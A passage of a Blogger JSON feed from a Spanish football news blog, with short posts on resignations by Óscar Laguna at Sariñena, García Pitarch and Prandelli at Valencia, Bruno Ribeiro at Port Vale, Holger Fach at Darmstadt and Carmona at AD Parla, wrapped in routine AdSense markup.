Domínguez"}],"author":[{"name":{"$t":"Noelia de Arminas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07057126681049585897"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvS3QshgR7rvqm1wUaEyubT8klVssZRwFVDTFR8SCEnw2dSR4fVJZXzyyWz_WaiwYSMeR8YUdGcXLV9Hf_NH3r-A7jCMIciOpREFcFTwanzP8NKJuVdwb-mFQ6NEVr5FclzM10UkZ82wk\/s72-c\/13507245_831155560348628_2052028529308445977_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-8206641300386438253"},"published":{"$t":"2017-01-26T15:13:00.002+01:00"},"updated":{"$t":"2017-01-26T15:13:36.571+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dimisión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sariñena"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Óscar Laguna"}],"title":{"type":"text","$t":"Oficial: Sariñena, dimite Óscar Laguna"},"content":{"type":"html","$t":"\u003Cscript async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- Publicidad10000 --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:468px;height:60px\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"4150088571\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWZuiC9HrnwpEbyft-zjdKM88ZBEdytnU1rW8mRoj5D3UolDb6yVOkdBNlyH3ymsHc1ZPlsqMLzc05ZpkcCM2E7L0u0hUdXM0xp2bbhdFmQbIYKAozcCXfebYBGYvPXw36iLzIp1L0pu0\/s1600\/C22sgmLXUAAJo3v.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWZuiC9HrnwpEbyft-zjdKM88ZBEdytnU1rW8mRoj5D3UolDb6yVOkdBNlyH3ymsHc1ZPlsqMLzc05ZpkcCM2E7L0u0hUdXM0xp2bbhdFmQbIYKAozcCXfebYBGYvPXw36iLzIp1L0pu0\/s320\/C22sgmLXUAAJo3v.jpg\" width=\"213\" height=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nHace unos días el mismo \u003Cb\u003ECD Sariñena\u003C\/b\u003E confirmaba la rescisión del técnico \u003Cb\u003EÓscar Laguna\u003C\/b\u003E, el club confirmaba la salida y ahora la entrada de Alfredo Muñoz. El equipo del Grupo 17 está inmerso en querer sacar los mejores resultados posibles cuanto antes como es de esperar de un plantel que siempre busca lo mejor de lo mejor: \"Óscar Laguna dimite como entrenador del C.D. Sariñena. Desde el club le damos las gracias y le deseamos suerte en el futuro\".\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- Nuevofutbol --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6651230191\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/8206641300386438253\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2017\/01\/oficial-sarinena-dimite-oscar-laguna.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/8206641300386438253"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/8206641300386438253"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2017\/01\/oficial-sarinena-dimite-oscar-laguna.html","title":"Oficial: Sariñena, dimite Óscar Laguna"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWZuiC9HrnwpEbyft-zjdKM88ZBEdytnU1rW8mRoj5D3UolDb6yVOkdBNlyH3ymsHc1ZPlsqMLzc05ZpkcCM2E7L0u0hUdXM0xp2bbhdFmQbIYKAozcCXfebYBGYvPXw36iLzIp1L0pu0\/s72-c\/C22sgmLXUAAJo3v.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-2820341478392961991"},"published":{"$t":"2017-01-07T20:48:00.001+01:00"},"updated":{"$t":"2017-01-07T20:48:33.933+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dimisión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"García Pitarch"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Valencia"}],"title":{"type":"text","$t":"Oficial: Valencia, dimite el director deportivo García Pitarch"},"content":{"type":"html","$t":"\u003Cscript async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- Publicidad10000 --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:468px;height:60px\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"4150088571\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWET23A9Jk02P2-xwNn5Z8ZGPosD7pbOfSZw5d1gvy_YsylpEIZyEB5kX0wWrucOkE584dNGSd-RywVIvimQD7R7h0ymPFexBZpdGgASAcfMHYXEod6eoaVrjcE0-yfnN7L2VT9A8U0Lo\/s1600\/Pitarc.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWET23A9Jk02P2-xwNn5Z8ZGPosD7pbOfSZw5d1gvy_YsylpEIZyEB5kX0wWrucOkE584dNGSd-RywVIvimQD7R7h0ymPFexBZpdGgASAcfMHYXEod6eoaVrjcE0-yfnN7L2VT9A8U0Lo\/s320\/Pitarc.jpg\" width=\"320\" height=\"180\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nEl \u003Cb\u003EValencia\u003C\/b\u003E acaba de confirmar la \u003Cb\u003Esalida de García Pitarch\u003C\/b\u003E, Jesús decide no continuar tras un trabajo complicado en el que el equipo no ha rendido al nivel esperado. El mismo será sustituido por el de la cantera, por José Ramón Alesanco.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n1) Jesús García Pitarch ha dimitido de modo irrevocable como director deportivo.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n2) El actual director de la Academia, José Ramón Alesanco, asumirá estas funciones de modo interino.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n3) Sus tareas inmediatas serán continuar con las labores previstas en el actual mercado de invierno y trabajar en todo lo relacionado con el primer equipo en coordinación con el entrenador, Voro González.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- Nuevofutbol --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6651230191\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/2820341478392961991\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2017\/01\/oficial-valencia-dimite-el-director-deportivo-garcia-pitarch.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/2820341478392961991"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/2820341478392961991"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2017\/01\/oficial-valencia-dimite-el-director-deportivo-garcia-pitarch.html","title":"Oficial: Valencia, dimite el director deportivo García Pitarch"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWET23A9Jk02P2-xwNn5Z8ZGPosD7pbOfSZw5d1gvy_YsylpEIZyEB5kX0wWrucOkE584dNGSd-RywVIvimQD7R7h0ymPFexBZpdGgASAcfMHYXEod6eoaVrjcE0-yfnN7L2VT9A8U0Lo\/s72-c\/Pitarc.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-4338680631213906121"},"published":{"$t":"2016-12-31T09:57:00.000+01:00"},"updated":{"$t":"2016-12-31T09:57:10.615+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dimisión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Prandelli"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rescisión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Valencia"}],"title":{"type":"text","$t":"Oficial: Valencia, dimite Prandelli"},"content":{"type":"html","$t":"\u003Cscript async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- Publicidad10000 --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:468px;height:60px\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"4150088571\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRQUB_61DtiA9qLV23OZ9EPhQhIiqq8lBNmJ5fxcn1q923JpiIgTmUS43vxK0pWyuyKk1fFWjXV0m6GwK7i2PuN4MBbu602leepE8UnJ0Krff7RtZ5XFz19A0-Kqj0w_zPlxNbWYGriJs\/s1600\/prandelli5o10.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRQUB_61DtiA9qLV23OZ9EPhQhIiqq8lBNmJ5fxcn1q923JpiIgTmUS43vxK0pWyuyKk1fFWjXV0m6GwK7i2PuN4MBbu602leepE8UnJ0Krff7RtZ5XFz19A0-Kqj0w_zPlxNbWYGriJs\/s320\/prandelli5o10.jpg\" width=\"320\" height=\"171\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003ECesare Prandelli\u003C\/b\u003E ya es \u003Cb\u003Epasado en el Valencia\u003C\/b\u003E. El técnico italiano decidía ayer dimitir tras una temporada nefasta, salvo el pase de Copa del Rey lo demás ha sido malo, solamente conocía una victoria en la Liga y eso le pesó al italiano, quien dimití a primero de la tarde. El comunicado íntegro del club es el siguiente:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnte la decisión de Cesare Prandelli de presentar su dimisión irrevocable, el Valencia CF desea  aclarar los siguientes puntos:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n1.  Cesare Prandelli ha presentado su dimisión de manera sorprendente y en un momento delicado por la difícil situación deportiva del primer equipo.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n2.  El entrenador ha manifestado no sentirse capacitado para mejorar los resultados del equipo.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n3.  La decisión ha sido todavía más inesperada en el momento actual, habida cuenta de que el mercado de invierno está a punto de abrirse y cuando se está trabajando en diferentes opciones para reforzar al equipo convenientemente.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n4.  Al margen de esta decisión personal, el Valencia CF quiere recalcar su máxima exigencia y confianza en la capacidad y compromiso con el club de la plantilla de jugadores, de cara a obtener los mejores resultados.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- Nuevofutbol --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6651230191\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/4338680631213906121\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2016\/12\/oficial-valencia-dimite-prandelli.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/4338680631213906121"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/4338680631213906121"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2016\/12\/oficial-valencia-dimite-prandelli.html","title":"Oficial: Valencia, dimite Prandelli"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRQUB_61DtiA9qLV23OZ9EPhQhIiqq8lBNmJ5fxcn1q923JpiIgTmUS43vxK0pWyuyKk1fFWjXV0m6GwK7i2PuN4MBbu602leepE8UnJ0Krff7RtZ5XFz19A0-Kqj0w_zPlxNbWYGriJs\/s72-c\/prandelli5o10.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-3047413751441463905"},"published":{"$t":"2016-12-27T10:14:00.000+01:00"},"updated":{"$t":"2016-12-27T10:14:02.304+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bruno Ribeiro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dimisión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Port Vale"}],"title":{"type":"text","$t":"Oficial: Port Vale, dimite el técnico Bruno Ribeiro"},"content":{"type":"html","$t":"\u003Cscript async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- Publicidad10000 --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:468px;height:60px\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"4150088571\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4MaLkpU0qcpxyvbtdF5JFD4xiASHCp2AqQ4pgjACXQZPMKc_3x2v1pj8Is_lkSElP-r3hzUXjirjfmNIDwWddBh0lh5vZtRB92ujirCRgRnARTeyPyenWwNpYN9d9_nP8EGK_JDjQ8WY\/s1600\/Bruno+Ribeiro.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4MaLkpU0qcpxyvbtdF5JFD4xiASHCp2AqQ4pgjACXQZPMKc_3x2v1pj8Is_lkSElP-r3hzUXjirjfmNIDwWddBh0lh5vZtRB92ujirCRgRnARTeyPyenWwNpYN9d9_nP8EGK_JDjQ8WY\/s320\/Bruno+Ribeiro.jpg\" width=\"320\" height=\"180\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003EBruno Ribeiro\u003C\/b\u003E ha \u003Cb\u003Edimitido\u003C\/b\u003E como entrenador del \u003Cb\u003EPort Vale\u003C\/b\u003E, todo tras una derrota por 1-0 ante Walsall en el Boxing Day. Su asistente, Michael Brown, ha sido puesto temporalmente a cargo del club, el 17 en la tabla y sólo seis puntos por encima de la zona de descenso después de una carrera de seis partidos sin ganar. Ribeiro, de 41 años, se convirtió en el primer entrenador extranjero del Port Vale cuando asumió el cargo en junio. Pero el mismo dijo que el \"proyecto\" no funcionaba y sentía que había \"dejado el club caer\". El Port Vale ya busca nuevo entrenador de renombre.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- Nuevofutbol --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6651230191\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/3047413751441463905\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2016\/12\/oficial-port-vale-dimite-el-tecnico-bruno-ribeiro.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/3047413751441463905"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/3047413751441463905"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2016\/12\/oficial-port-vale-dimite-el-tecnico-bruno-ribeiro.html","title":"Oficial: Port Vale, dimite el técnico Bruno Ribeiro"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4MaLkpU0qcpxyvbtdF5JFD4xiASHCp2AqQ4pgjACXQZPMKc_3x2v1pj8Is_lkSElP-r3hzUXjirjfmNIDwWddBh0lh5vZtRB92ujirCRgRnARTeyPyenWwNpYN9d9_nP8EGK_JDjQ8WY\/s72-c\/Bruno+Ribeiro.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-711488510804755494"},"published":{"$t":"2016-12-06T00:14:00.000+01:00"},"updated":{"$t":"2016-12-06T00:14:25.769+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Darmstadt"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dimisión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Holger Fach"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"}],"title":{"type":"text","$t":"Oficial: Darmstadt, dimite Holger Fach"},"content":{"type":"html","$t":"\u003Cscript async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- Publicidad10000 --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:468px;height:60px\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"4150088571\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbXYGE21pow9qjstwh6KjTWeA5l9gQewX-a7tLwmeM6b11qXVbnTcSzbQifz-2n5ya9H00v3fr0vSlJ2ZnjWtfM6SLVSE3cw1XRfJcsjPUB4KKGYTcQ9bQwggKFpQp-5nfgF9prp0VuQ\/s1600\/Holger+Fach.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbXYGE21pow9qjstwh6KjTWeA5l9gQewX-a7tLwmeM6b11qXVbnTcSzbQifz-2n5ya9H00v3fr0vSlJ2ZnjWtfM6SLVSE3cw1XRfJcsjPUB4KKGYTcQ9bQwggKFpQp-5nfgF9prp0VuQ\/s320\/Holger+Fach.jpg\" width=\"320\" height=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nNo rescinde solamente el técnico Norbert Meier, también lo hace el director deportivo del \u003Cb\u003EDarmstadt\u003C\/b\u003E, \u003Cb\u003EHolger Fach\u003C\/b\u003E, quien decide rescindir el contrato con el club azul. El mismo \u003Cb\u003EDarmstadt\u003C\/b\u003E confirmó la salida de ambos y todo apunta a que habrá variaciones a lo largo de las próximas horas, cuando se llegue a dar el nombre del entrenador y apuntan a buscar a un director deportivo para las próximas temporadas. El Darmstadt disputa la Bundesliga de Primera División de Alemania.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- Nuevofutbol --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6651230191\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/711488510804755494\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2016\/12\/oficial-darmstadt-dimite-holger-fach.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/711488510804755494"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/711488510804755494"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2016\/12\/oficial-darmstadt-dimite-holger-fach.html","title":"Oficial: Darmstadt, dimite Holger Fach"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbXYGE21pow9qjstwh6KjTWeA5l9gQewX-a7tLwmeM6b11qXVbnTcSzbQifz-2n5ya9H00v3fr0vSlJ2ZnjWtfM6SLVSE3cw1XRfJcsjPUB4KKGYTcQ9bQwggKFpQp-5nfgF9prp0VuQ\/s72-c\/Holger+Fach.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-5722366820925267783"},"published":{"$t":"2016-11-20T23:08:00.001+01:00"},"updated":{"$t":"2016-11-20T23:08:25.688+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AD Parla"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Antonio Carmona"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dimisión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"}],"title":{"type":"text","$t":"Oficial: AD Parla, dimite Carmona"},"content":{"type":"html","$t":"\u003Cscript type=\"text\/javascript\"\u003E\/\/ \u003C![CDATA[ google_ad_client = \"ca-pub-1353887571601259\"; \/* Publicidad 4500 *\/ google_ad_slot = \"4616765651\"; google_ad_width = 300; google_ad_height = 250; \/\/ ]]\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cscript src=\"http:\/\/pagead2.googlesyndication.com\/pagead\/show_ads.js\" type=\"text\/javascript\"\u003E\/\/ \u003C![CDATA[ \/\/ ]]\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAQnnpKrj98e88Qi1y9IgleDdtm6KRvEtM7HuYhkQas7os16nz0igJNzMi9t4uMm9ilrh3tvIvvMwZMSV8xj4dxra2IhZR7Ib7Q9v783wK_4OfSACVfrtXGAUwcr0tc04lteVe7-Am0Q\/s1600\/Carmona.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAQnnpKrj98e88Qi1y9IgleDdtm6KRvEtM7HuYhkQas7os16nz0igJNzMi9t4uMm9ilrh3tvIvvMwZMSV8xj4dxra2IhZR7Ib7Q9v783wK_4OfSACVfrtXGAUwcr0tc04lteVe7-Am0Q\/s320\/Carmona.jpg\" width=\"320\" height=\"192\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nEl \u003Cb\u003EAD Parla\u003C\/b\u003E ha anunciado la \u003Cb\u003Edimisión de 